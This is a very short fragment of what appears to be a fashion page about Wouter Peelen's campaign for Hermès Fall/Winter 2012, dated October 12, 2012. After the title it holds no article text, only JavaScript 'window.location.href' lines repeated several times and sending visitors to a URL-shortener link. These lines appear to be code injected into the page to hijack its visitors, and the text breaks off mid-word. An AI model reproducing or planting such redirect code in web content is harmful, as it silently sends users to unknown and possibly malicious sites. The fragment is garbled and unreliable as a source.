
Wouter Peelen for HERMÈS Fall/Winter 2012
Campaign
October 12, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...